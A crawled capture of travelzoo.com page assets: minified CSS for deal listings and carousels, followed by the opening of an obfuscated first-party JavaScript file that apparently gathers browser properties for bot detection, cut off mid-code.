5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:all .2s ease;transition:all .2s ease;left:20px;margin-left:-12px;margin-top:-3px;opacity:1;position:relative}.result-list .coll-deal-when{margin:0}.result-list .coll-deal-when a,.result-list .coll-deal-when>span{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .coll-deal-when a:hover,.result-list .coll-deal-when a:focus,.result-list .coll-deal-when>span:hover,.result-list .coll-deal-when>span:focus{outline:0}.result-list .coll-deal-when a:active,.result-list .coll-deal-when>span:active{outline:0}@media only screen and (min-width:768px){.result-list .coll-deal-when a,.result-list .coll-deal-when>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.result-list .coll-deal-meta a,.result-list .coll-deal-meta>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .coll-deal-meta a:hover,.result-list .coll-deal-meta a:focus,.result-list .coll-deal-meta>span:hover,.result-list .coll-deal-meta>span:focus{outline:0}.result-list .coll-deal-meta a:active,.result-list .coll-deal-meta>span:active{outline:0}@media only screen and (min-width:768px){.result-list li.col-row>div{margin-right:20px}}@media only screen and (max-width:767px){.result-list .edition-disclaimer{padding:0}}.navbar{position:relative}.sort-links{color:#a1a1a1}@media only screen and (max-width:767px){.sort-links{display:none}}.sort-links ul{list-style:none;margin:0;padding:0}.sort-links ul li{display:inline-block;white-space:nowrap}.sort-links ul li:not(:last-child){position:relative;overflow:visible;padding-right:20px;margin-right:-.3em;white-space:nowrap}.sort-links ul li:not(:last-child):before{content:"";display:block;position:absolute;top:50%;right:10px;margin-top:-.6em;width:1px;height:1.2em;overflow:hidden;background:#c1c1c1}.sort-links ul li a{color:#0276ee}.sort-links ul li a.link-selected{color:#a1a1a1}.sort-links span{float:left;padding-right:20px}.view-links{color:#a1a1a1;float:right;text-align:right}@media only screen and (max-width:767px){.view-links{display:none}}.view-links ul{list-style:none;margin:0;padding:0;float:left}.view-links ul li{display:inline-block;white-space:nowrap}.view-links ul li:not(:last-child){position:relative;overflow:visible;padding-right:20px;margin-right:-.3em;white-space:nowrap}.view-links ul li:not(:last-child):before{content:"";display:block;position:absolute;top:50%;right:10px;margin-top:-.6em;width:1px;height:1.2em;overflow:hidden;background:#c1c1c1}.view-links ul li .link-selected{color:#0276ee}.view-links span{float:left;padding-right:20px}.result-listview{line-height:3;width:100%}@media only screen and (max-width:767px){.result-listview{display:none}}.result-listview.firstchunk{margin-top:15px}.result-listview td{border-bottom:1px solid #ddd}.result-listview td:first-child{padding-right:10px}@media only screen and (min-width:1279px){.result-listview td:first-child{width:10%}}@media only screen and (min-width:1024px) and (max-width:1279px){.result-listview td:first-child{width:10%}}@media only screen and (min-width:768px) and (max-width:1023px){.result-listview td:first-child{width:15%}}.result-listview td:last-child{text-align:right;color:#f24636!important;width:10%}.result-gridview{display:none}@media only screen and (max-width:767px){.result-gridview{display:block}}@media only screen and (min-width:768px) and (max-width:1023px){.hr-margin{margin-bottom:15px!important}}@media only screen and (max-width:767px){.hr-margin{margin-bottom:15px!important}}.display-bychar{display:none}@media only screen and (max-width:767px){.display-bychar{display:block}}.display-bychar .teaser{display:inline}@media only screen and (min-width:1279px){.display-para{padding-top:7px!important}.display-para p:first-child{margin-top:-5px!important}}@media only screen and (min-width:1024px) and (max-width:1279px){.display-para{padding-top:3px!important}.display-para p:first-child{margin-top:-3px!important}}@media only screen and (min-width:768px) and (max-width:1023px){.display-para{padding-top:3px!important}.display-para p:first-child{margin-top:-3px!important}}@media only screen and (max-width:767px){.display-para{display:none}}@media only screen and (max-width:767px){#headline-section{font-size:14px;font-weight:700;line-height:1.5;margin:0 0 .13em;border-top:0;margin-top:0;padding-top:5px;text-align:left}}#maplist-toggle-container{position:relative;z-index:1}#result-map{margin-top:20px}#maplist-toggle-container:not(.hidden)~.disclaimer{bottom:0;padding-left:93px;position:absolute;right:0;text-align:right;width:100%}@media only screen and (max-width:767px){#maplist-toggle-container:not(.hidden)~.disclaimer{-webkit-transform:translateY(-50%);transform:translateY(-50%);bottom:auto;padding-left:110px;right:5px}}@media only screen and (max-width:767px){.map-view.navbar{max-width:100%;padding-left:10px;padding-right:10px;padding-top:10px}#result-map{margin-top:0}}@media only screen and (max-width:767px) and (orientation:landscape){.mfp-iframe-holder{padding-bottom:0;padding-top:0}}div.no-results{background-color:#ededed;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;margin-top:15px;padding:30px 10px;text-align:center;width:100%}@media only screen and (min-width:768px){div.no-results{margin-top:20px;padding:40px 16px}}@media only screen and (min-width:1024px){div.no-results{margin-top:30px;padding:70px 20px}}@media only screen and (max-width:767px){.dt1 ul{list-style:none;margin:0;padding:0;margin-left:-10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.dt1 ul li{float:left;margin-left:10px;width:calc(50% - 10px)}}@media only screen and (max-width:767px) and (min-width:0px){.dt1 ul li.circle-module .circle-primary,.dt1 ul li.circle-module .circle-secondary{height:170px;min-width:0;width:170px}.dt1 ul li.circle-module .circle-headline{top:50%}.dt1 ul li.circle-module h3.most-popular{font-size:14px}.dt1 ul li.circle-module .deal-img{height:100%}.dt1 ul li.circle-module .deal-img .tzsg-img-container{height:100%}.dt1 ul li.circle-module .deal-img .tzsg-img-container .tzsg-img-2-by-1{height:100%}.dt1 ul li.circle-module a{height:100%}}@media only screen and (max-width:767px){.dt1 ul .inlay-button{border-top-right-radius:0;border-bottom-right-radius:0;font-size:12px;bottom:5px;height:30px;line-height:28px;min-width:80px;padding:0 1px 0 5px;right:0;text-align:center}.dt1 ul .inlay-headline{font-size:14px;background:0 0;-webkit-box-orient:vertical;color:#000;display:-webkit-box;-webkit-line-clamp:2;margin:5px 0;overflow:hidden;padding:0;position:static;text-overflow:ellipsis}.dt1 ul .new-badge{border-top-right-radius:0;border-bottom-right-radius:0;bottom:30px;display:none!important;padding:0 3px 1px;right:0}.dt1 ul a:hover .inlay-headline{color:#000}.dt1 ul .deal-module .deal-img::after{content:none!important}.dt1 ul .deal-module .deal-img::before{content:none!important}}@media only screen and (max-width:767px){.dt2 .deal-module .tzsg-img-2-by-1{padding-top:30%}.dt2 .deal-module .inlay-button{bottom:10px;right:10px}.dt2 .deal-module .inlay-headline{font-size:16px}.dt2 .deal-module .new-badge{bottom:42px;display:none!important;right:24px}.dt2 .deal-module a:hover .inlay-headline{color:#fff;-webkit-font-smoothing:antialiased}.dt2 .deal-module .deal-img::after{content:none!important}.dt2 .deal-module .deal-img::before{content:none!important}}.display-refine-search{padding-top:0!important}@media only screen and (max-width:767px){.display-refine-search{margin-bottom:5px}}.display-refine-search .btn-group-display-filter{padding-top:10px;width:104%}@media only screen and (max-width:767px){.display-refine-search .btn-group-display-filter{margin-bottom:20px;margin-top:20px;padding-top:0}}.stories-carousel{background-color:#ededed;margin:0 -10px;padding:20px 10px}@media only screen and (min-width:768px){.stories-carousel{margin:0;padding:20px 16px}}@media only screen and (min-width:1024px){.stories-carousel{padding:20px 20px}}@media only screen and (min-width:1279px){.stories-carousel .carousel-cards{margin-right:-20px}.stories-carousel .carousel-cards .carousel-card{margin-right:20px}.stories-carousel .carousel-cards .slick-next{right:20px;z-index:4}}.stories-carousel h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin-bottom:10px}@media only screen and (min-width:1024px){.stories-carousel h2{font-size:18px;line-height:1.3}}.exposed-filter{background-color:#ededed;text-align:center;padding:20px 0}.exposed-filter+.exposed-filter{padding-top:0}.exposed-filter .result-filters{display:block!important;margin-bottom:0;margin-top:0}@media only screen and (max-width:767px){.exposed-filter .carousel-cards-container::after{background-color:#ededed}}.exposed-filter .carousel-cards-container.carousel-nscroll::after{background-color:#ededed}.exposed-filter .carousel-wrapper{font-size:0;position:relative}@media only screen and (min-width:768px){.exposed-filter .carousel-cards::after{background-color:#ededed}}#exposed-locfilter-container h5,#exposed-catfilter-container h5{margin-bottom:10px}@media only screen and (min-width:768px){#exposed-locfilter-container .carousel-cards-container,#exposed-catfilter-container .carousel-cards-container{padding:0 36px}}#exposed-locfilter-container .carousel-cards-container .carouseln-prev,#exposed-catfilter-container .carousel-cards-container .carouseln-prev{margin-left:0}#exposed-locfilter-container .carousel-cards-container .carouseln-next,#exposed-catfilter-container .carousel-cards-container .carouseln-next{margin-right:0;right:0}#exposed-locfilter-container .carousel-cards,#exposed-catfilter-container .carousel-cards{white-space:nowrap;display:inline-block}@media only screen and (min-width:768px){#exposed-locfilter-container .carousel-cards::after,#exposed-catfilter-container .carousel-cards::after{content:none}}#exposed-locfilter-container .carousel-cards .carousel-card,#exposed-catfilter-container .carousel-cards .carousel-card{display:inline-block}#exposed-locfilter-container .carousel-card,#exposed-catfilter-container .carousel-card{margin-bottom:0;margin-right:6px;max-width:none;width:auto}@media only screen and (max-width:767px){#exposed-locfilter-container .carousel-card:last-child,#exposed-catfilter-container .carousel-card:last-child{margin-right:10px}}#exposed-locfilter-container .carousel-card:not(.checked),#exposed-catfilter-container .carousel-card:not(.checked){background-color:#fff}#exposed-catfilter-container .carousel-cards-container .carouseln-prev,#exposed-catfilter-container .carousel-cards-container .carouseln-next{margin-top:10px}#exposed-catfilter-container .carousel-card{text-align:center;height:50px;line-height:normal;padding-top:24px;position:relative}#exposed-catfilter-container .carousel-card i[class*=icon-]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);margin-top:-9px}#exposed-filter-container h5{margin-bottom:5px}@media only screen and (min-width:768px){#exposed-filter-container .carousel-cards-container{padding:0 15px}}#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:22px}@media only screen and (min-width:1024px){#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:26.5px}}@media only screen and (min-width:1279px){#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:30px}}#exposed-filter-container .carousel-cards-container .carouseln-prev{margin-left:0}#exposed-filter-container .carousel-cards-container .carouseln-next{margin-right:0;right:0}#exposed-filter-container .carousel-cards{white-space:nowrap;display:inline-block}@media only screen and (max-width:767px){#exposed-filter-container .carousel-cards{display:block;margin-left:5px}#exposed-filter-container .carousel-cards .carousel-card{width:42%}}@media only screen and (min-width:768px){#exposed-filter-container .carousel-cards::after{content:none}#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:140.2px}}@media only screen and (min-width:1024px){#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:158px}}@media only screen and (min-width:1279px){#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:171.71429px}}#exposed-filter-container .carousel-cards .carousel-card{display:inline-block;vertical-align:top}#exposed-filter-container .carousel-card{height:auto;line-height:normal;margin-bottom:0;margin-right:1px;padding:5px}@media only screen and (max-width:767px){#exposed-filter-container .carousel-card:last-child{margin-right:5px}}#exposed-filter-container .carousel-card:not(.checked){background-color:transparent;color:#000}#exposed-filter-container .carousel-card .theme-info{padding:5px 2px 0}#exposed-filter-container .carousel-card .theme-headline{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}button.mfp-close-custom{color:#919191;background:rgba(255,255,255,.8)!important;border-radius:50%;font-family:'Open Sans',Verdana,sans-serif;font-size:32px;height:30px;line-height:30px;margin:2% 2% 0 0;opacity:1;width:30px}button.mfp-close-custom:hover{background:#fff!important}.mfp-inline-holder .video{margin:0 auto;max-width:900px;width:100%}.client-logo img{margin-left:auto;margin-right:auto;margin-top:5px;max-width:150px}.seo .circle-headline h1{font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em}@media only screen and (min-width:1024px){.seo .circle-headline h1{font-size:22px}}@media only screen and (min-width:1024px){.seo .circle-headline h1{line-height:1.25}}@media only screen and (min-width:768px){.seo .circle-headline h1{-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:4;overflow:hidden}}.seo .collection-bodycopy{-webkit-columns:2 300px;-moz-columns:2 300px;columns:2 300px;margin-bottom:20px;margin-top:5px}@media only screen and (min-width:768px){.seo .collection-bodycopy{-webkit-column-gap:16px;-moz-column-gap:16px;column-gap:16px;padding:0 16px}}@media only screen and (min-width:1024px){.seo .collection-bodycopy{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;padding:0 84px}}@media only screen and (min-width:1279px){.seo .collection-bodycopy{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;padding:0 105px}}.seo .collection-bodycopy h3{font-weight:700;-webkit-column-span:all;-moz-column-span:all;column-span:all;margin-bottom:15px}.seo .collection-bodycopy p{margin-top:0}.seo #collection-introcopy{line-height:1.5;margin:5px auto 0}@media only screen and (min-width:768px){.seo #collection-introcopy{margin-top:15px;padding:0 126px;text-align:center}}@media only screen and (min-width:1024px){.seo #collection-introcopy{padding:0 168px}}@media only screen and (min-width:1279px){.seo #collection-introcopy{padding:0 315px}}.seo .collection-resultInfo{padding-bottom:0}@media only screen and (max-width:767px){.seo .collection-resultInfo:not(.hidden),.seo .collection-resultInfo .resultheadline{display:block}}@media only screen and (min-width:768px){.seo .collection-resultInfo .resultheadline{margin:0;padding:0;display:block;overflow:hidden;text-align:center;white-space:nowrap}.seo .collection-resultInfo .resultheadline::before,.seo .collection-resultInfo .resultheadline::after{content:"";position:relative;display:inline-block;vertical-align:middle;width:50%;height:1px;background-color:#e1e1e1}.seo .collection-resultInfo .resultheadline::before{right:.5em;margin-left:-50%}.seo .collection-resultInfo .resultheadline::after{left:.5em;margin-right:-50%}}.seo .collection-resultInfo .resultheadline{font-weight:700}.seo .navbar.border-before{height:0;overflow:hidden}.seo .navbar.border-before::before{content:none}@media only screen and (min-width:1024px){.seo:not(.no-results) .meta-collection .deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.seo:not(.no-results) .meta-collection .deals-group ul li{float:left;margin-left:20px;width:calc(50% - 20px)}}@media only screen and (min-width:768px){.seo:not(.no-results) #relcol li{display:list-item}}.seo:not(.no-results) #relcol>h3{font-size:18px;line-height:1.3}@media only screen and (min-width:1024px){.seo:not(.no-results) #relcol>h3{font-size:22px;line-height:1.25}}.seo:not(.no-results) #relcol .meta-collection{border-bottom:1px solid #e1e1e1;margin-bottom:30px;padding-bottom:10px}.seo:not(.no-results) li #relcol .meta-collection{padding-bottom:0}@media only screen and (max-width:767px){.trending-deals .heading-divider-mobilewrap::after,.trending-deals .heading-divider-mobilewrap::before{content:""}}@media only screen and (max-width:767px){.trending-deals #headline-section{text-align:center;font-size:18px;font-weight:400}}.trending-deals .deals-group ul.result-list li{width:calc(25% - 20px);height:240px}@media only screen and (min-width:768px) and (max-width:1023px){.trending-deals .deals-group ul.result-list li{width:calc(50% - 20px);height:270px}}@media only screen and (max-width:767px){.trending-deals .deals-group ul.result-list li{width:100%;height:auto}}.trending-deals .deals-group ul.result-list .deal-info div,.trending-deals .deals-group ul.result-list .deal-info h3{font-size:16px}@media only screen and (max-width:1023px){.trending-deals .deals-group ul.result-list .deal-info div,.trending-deals .deals-group ul.result-list .deal-info h3{font-size:14px}}.trending-deals .deals-group ul.result-list .deal-module.deal-card--linkout .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background:0 0}@media only screen and (max-width:767px){.trending-deals .col-row::before,.trending-deals .col-row::after{content:none}}@media only screen and (min-width:768px){.confidential-offers .deals-group ul li{height:auto}}#locked-screen{position:fixed;top:0;left:0;width:100%;height:100%;display:block;background-color:#000;opacity:.9;z-index:99}#scroll-action-circle{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;position:fixed;right:20px;bottom:50px;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(270deg);transform:rotate(270deg);background-size:20px}#scroll-action-circle:disabled{cursor:default}#scroll-action-circle:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}#scroll-action-circle:disabled{opacity:.5;background:#919191}#scroll-action-circle .icon-scroll{display:none}#scroll-action-circle h6{display:none}


--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/TSvlitiikBbvoYofa6akV9Cd/7Ob90hpktrptGk/RSlQbENwKAI/TjM7W/3dPfUsB
body_size: 181649
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){FD();LtJ();IZJ();var XB=function(UZ){return sA["unescape"](sA["encodeURIComponent"](UZ));};var WR=function(KC,Km){return KC>>Km;};var R,bU,tG,AR,DD,DY,Un,CY,Om,lU,bk,x2,fF,AI,v5,hd,r1,sj,ht,GT,w0,Jt,gO,Hd,xU,jT,KT,Sz,HG,A3,S9,QQ,VA,s5,Lj,k0,ZO,fR,WY,tF,bJ,WF,DS,UO,nJ,xL,vD,dQ,RX,QD,Xt,FB,LL,WJ,XO,Vl,c9,bj,U3,tI,pm,ER,Gj,G9,g8,Y,H5,U0,NO,Gp,qU,TZ,F9,NL,s9,ZI,GL,sX,PF,dD,lF,CG,Qz,L9,jt,RO,K1,BA,VQ,DG,YL,fp,ID,ZY,AB,vR,Cl,A2,FZ,At,XC,np,IZ,J2,gt,z8,R0,VJ,Nz,wj,wC,Vd,zY,j8,O2,dA,HZ,Gn,hm,dd,xF,qJ,K0,Lx,T3,dG,LQ,vx,KJ,dJ,pZ,Wj,SY,DU,R3,D1,Hx,LX,vO,GS,lC,Ix,T8,jn,Tj,rJ,M2,ct,gQ,P0,WZ,c5,kZ,UG,mp,H0,xj,XQ,zI,XA,N9,PO,LZ,mU,nG,Zx,bd,JZ,mC,ql,vS,C,m9,pR,pI,HY,n1,b8,LC,gC,Kn,rU,ck,wF,vU,IA,H8,p2,MF,zZ,g9,dL,CJ,C9,DF,sl,l3,X1,pF,GZ,EI,pT,L0,pn,hx,ZL,O,Vt,q5,sQ,kj,Y8,qR,zF,c2,jR,cO,MU,cX,SB,LI,Cm,NJ,I0,n0,l1,f2,dO,P,wJ,NX,Bd,vC,YJ,Q3,GJ,j9,nk,V5,ll,kF,nx,Uj,XG,W8,vG,HD,T1,B1,xI,CS,Kx,k2,Dd,QZ,Ot,tQ,Xm,CF,U2,Pm,Q0,pB,Tm,AX,CT,pp,MZ,sp,hC,GX,pj,Zz,OC,V,hQ,St,Z5,NQ,Bt,v3,sG,kS,pJ,UX,gU,GA,lk,D2,jG,OJ,nj,xD,WD,X5,GO,Dz,LS,fj,vt,XD,Od,TF,rd,Sm,I,Qj,sD,Ex,cI,rt,sU,FF,EL,t5,Mt,B5,zB,Q,In,bO,l8,dS,N0,I3,cm,r2,fO,nI,ZJ,Hj,Tt,G0,WG,Yp,nt,SG,PQ,D3,p9,Bx,SF,KZ,lB,JB,BR,D8,Dj,AZ,Pt,Tk,Q5,mx,E3,VG,vn,bT,QF,ZF,UF,TT,mB,z2,WS,gL,RB,Fl,T,wS,Pj,Cd,cQ,kX,D0,vl,Mj,w5,xB,G3,px,fY,ML,RI,kI,fm,OT,mY,vT,xQ,zp,hD,MT,V3,hT,gk,d5,ZD,B0,EX,fU,rS,j5,Jj,vZ,WL,S8,Ep,r0,r9,Wm,z9,f8,JA,FL,dX,z0,Nj,Jn,d8,pA,hS,OZ,T0,mR,cA,W5,OI,XZ,TB,zJ,mZ,F5,bQ,QG,Kz,C1,UA,R8,QC,q0,Zn,Ud,E8,Yn,ZG,gT,I9,r3,Pd,Z9,V1,TU,PX,CL,f0,Ol,TS,Dp,XL,Ap,Ht,T2,mF,kB,lT,BY,MX,dI,xx,kJ,SD,O9,nR,Hn,ZT,Yd,rX,AJ,hp,Vn,JS,RA,DO,KD,bA,rL,LF,sn,OX,cT,Fp,X9,Vp,Ll,YY,xk,FT,JU,rG,NC,TI,Tl,P5,CZ,QR,nF,wI,Oj,LG,OR,mI,Wp,bx,KX,sZ,cx,zQ,pO,ED,Sj,QB,tT,K8,n5,dY,Az,zl,ZA,Yj,ET,A0,IG,tA,mt,A8,sd,nX,kp,Pl,EG,vY,DL,DZ,RJ,IB,nZ,bm,qI,A5,dU,NU,Zm,MC,Cx,SI,O8,nQ,hL,nA,lG,JD,bX,dT,YB,XU,m3,jL,WT,D,zT,qZ,rm,YO,gF,qQ,LY,S2,b3,Cn,lY,kU,AS,X0,UY,OG,jk,WQ,Nm,JO,YX,zC,gz,S,CR,fJ,WX,gm,mm,VX,nT,Qp,Yl,W2,IU,W9,jC,hk,Jx,lZ,AQ,GB,sz,FC,pY,Q2,E9,Xp,AT,D5,rY,s3,Zj,q3,sF,Al,mj,E1,U,jx,Z2,nU,Il,NY,Mk,WU,IC,R1,sm,TX,Rk,BF,A9,VT,Qt,Dx,ZU,N5,JY,AG,gA,pX,kd,FX,Kp,kD,cJ,c8,vJ,QJ,Zd,QU,FJ,CX,sL,N8,l5,Dn,kG,k8,HS,J5,EJ,xX,AC,kA,M5,lm,vQ,SC,JI,kk,YS,d0,fX,rk,Ad,h8,EY,xJ,HC,qX,Gl,qm,KS,l9,D9,O5,AD,gX,lS,pL,OF,OQ,vm,FY,XR,BC,J0,Im,x1,kl,cS,r5,KY,zt,wU,w3,z3,Mp,tZ,wD,Fd,An,V9,hj,v9,B,QI,vL,fG,VU,Y0,nO,R9,Kd,Bl,N1,pk,Jm,P3,k1,P8,c1,Ok,NF,wA,qS,DT,jp,EA,CB,T5,L5,OL,qG,Np,hF,MG,Wz,Tz,Bp,Pp,NZ,Fz,qj,qL,MR,C3,qC,sI,bS,jz,Ym,gp,KQ,LA,tl,EO,Ej,WI,VL,hY,Fn,NS,XX,A,tJ,EQ,bG,qD,vp,g3,kO,wn,DR,PC,Bn,F2,SQ,Am,Q9,Md,jA,H3,dl,dp,gd,kL,tC,Nd,J,E5,CA,Y3,w1,K9,p5,nY,CO,UB,X2,gY,fx,mS,x5,gZ,vX,GF,JC,UU,tR,lX,Ft,qz,xZ,ln,rZ,m2,wm,ZS,pz,tD,st,bn,t3,z5,Hz,M9,ZX,wt,Bk,gS,YQ,Lp,A1,X8,G,dF,IS,Xl,G2,U8,B8,Bz,sJ,CC,qn,bl,gG,nn,p8,x3,NG,w9,zx,q2,XJ,pD,LD,Wn,AO,J9,n9,jX,BG,SR,bF,jm,Sn,BT,BU,YD,UI,cU,nd,P9,nl,Lm,GR,E0,Lt,LU,wB,dB,rR,YZ,Px,QA,Sl,nS,VC,RR,n8,T9,qY,lj,cj,Rt,kn,wR,cY,f9,sO,kt,w2,EC,lt,Sx,KA,lL,Kj,RF,hz,gJ,fd,vz,Wl,f5,LJ,kT,YC,QY,FI,fz,r8,m8,Sk,Fj,N2,VO,KO,MY,BL,ST,LT,OA,q8,Qm,b0,x9,q9,mk,I2,WC,OS,C2,hR,II,Zt,Tp,RU,IR,YU,zU,hn,xT,B9,Z0,j1,tS,xO,QS,GU,gD,LR,nB,Uk,Hl,IO,cn,xl,Yx,RZ,MJ,kz,ZC,Z3,F3,xA,VY,zD,ZB,UT,Rd,Ld,SU,pt,B3,Hp,Kk,Yz,wY,KU,FQ,pS,YR,PY,Sd,tk,Y9,KI,qd,dk,sS,MS,dj,zL,pC,wd,S5,wp,VF,IX,cp,IF,kR,b1,Lz,nm,Kt,qx,En,Et,Rn,rT,HL,JQ,RD,vj,G8,kC,OU,rC,HA,NT,Mx,DA,U1,It,B2,bI,JR,l2,gn;var dC=function(){g5=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var S3=function(){return US.apply(this,[GL,arguments]);};var Hm=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Gd=function(dR){if(dR==null)return -1;try{var fC=0;for(var Mm=0;Mm<dR["length"];Mm++){var CU=dR["charCodeAt"](Mm);if(CU<128){fC=fC+CU;}}return fC;}catch(SS){return -2;}};var cR=function(){return dZ.apply(this,[IF,arguments]);};var VS=function(b9,Q8){return b9<Q8;};var lp=function Qn(Dm,t9){var M3=Qn;var hX=tB(new Number(TF),MB);var j3=hX;hX.set(Dm);do{switch(j3+Dm){case x2:{if(W1(c3,undefined)&&W1(c3,null)&&Y1(c3[xR()[PT(m5)](jS,p1,bp)],m5)){try{var Q1=L8.length;var FU=HR(fk);var gl=sA[Id()[mX(p3)](Fm,tn,zm,HR(PZ))](c3)[qT(typeof C5()[wZ(p1)],'undefined')?C5()[wZ(PZ)](UR,rp,Sp):C5()[wZ(RS)].call(null,DX,km,J3)](bZ()[L1(OB)](Dt,R5,pU,HR([])));if(Y1(gl[xR()[PT(m5)].call(null,HR({}),p1,bp)],ft[NR])){TR=sA[qT(typeof C5()[wZ(Vm)],'undefined')?C5()[wZ(PZ)].call(null,ES,xm,hU):C5()[wZ(QX)](J8,HR(HR(m5)),tt)](gl[ZR],Qd);}}catch(V8){L8.splice(C8(Q1,PZ),Infinity,Nt);}}Dm+=QY;}break;case bj:{var K5;return L8.pop(),K5=TR,K5;}break;case xj:{L8.push(mn);var wT;return wT=[sA[sR()[LB(M8)](K3,Up,q1,Z1)][qT(typeof C5()[wZ(PS)],U9('',[][[]]))?C5()[wZ(PZ)](Bm,Wd,I1):C5()[wZ(Ut)].apply(null,[J1,km,vd])]?sA[qT(typeof sR()[LB(s8)],'undefined')?sR()[LB(bR)](PU,v8,Nn,EU):sR()[LB(M8)].apply(null,[Wd,Up,q1,S1])][C5()[wZ(Ut)].call(null,J1,HR(HR(m5)),vd)]:W1(typeof sR()[LB(Em)],'undefined')?sR()[LB(P1)].apply(null,[Ct,OB,Ip,zd]):sR()[LB(bR)](Gt,xt,zn,m5),sA[sR()[LB(M8)](jd,Up,q1,HR(HR({})))][Id()[mX(O1)].call(null,vQ,HR(HR(m5)),FR,HR(HR([])))]?sA[W1(typeof sR()[LB(O1)],U9('',[][[]]))?sR()[LB(M8)].call(null,t8,Up,q1,PS):sR()[LB(bR)].apply(null,[Jd,U5,Ut,km])][Id()[mX(O1)](vQ,HR(HR({})),FR,Zp)]:sR()[LB(P1)].call(null,fS,OB,Ip,wX),sA[sR()[LB(M8)](tm,Up,q1,H9)][sR()[LB(Z8)](xS,h9,F8,BZ)]?sA[sR()[LB(M8)].call(null,zR,Up,q1,HR(m5))][W1(typeof sR()[LB(FS)],U9('',[][[]]))?sR()[LB(Z8)].call(null,HR([]),h9,F8,mT):sR()[LB(bR)].apply(null,[fZ,HT,zS,p3])]:sR()[LB(P1)](BZ,OB,Ip,HR(HR(m5))),O3(typeof sA[W1(typeof sR()[LB(Y5)],U9('',[][[]]))?sR()[LB(M8)].apply(null,[bR,Up,q1,HR(HR(PZ))]):sR()[LB(bR)].apply(null,[XT,g1,qt,HR({})])][sC()[x8(QX)].call(null,I5,f1,AU,QX,KR)],xR()[PT(jd)](Ln,HU,SX))?sA[sR()[LB(M8)].apply(null,[s8,Up,q1,BB])][sC()[x8(QX)](I5,BZ,AU,R5,KR)][xR()[PT(m5)](HR({}),p1,n3)]:Rm(PZ)],L8.pop(),wT;}break;case Bl:{return String(...t9);}break;case rk:{var jZ=t9[MO];L8.push(ZZ);var lR=X3(hY,[Id()[mX(m1)](AJ,HR(HR(m5)),tn,Gt),jZ[m5]]);UC(ft[PZ],jZ)&&(lR[JT()[qp(fS)](HR(HR({})),AU,UY,m5)]=jZ[PZ]),UC(Up,jZ)&&(lR[jU()[VZ(BZ)].apply(null,[Wt,cB,R3,fZ,Qd])]=jZ[Up],lR[bZ()[L1(W3)](zd,Wd,qU,BB)]=jZ[Td]),this[qT(typeof JT()[qp(G1)],U9('',[][[]]))?JT()[qp(cC)](HR(HR({})),t8,N3,Cp):JT()[qp(wX)](OB,Gm,ct,s8)][JT()[qp(Up)].call(null,f1,Up,tR,Ct)](lR);L8.pop();Dm-=Yz;}break;case QI:{var On=O3(sA[qT(typeof 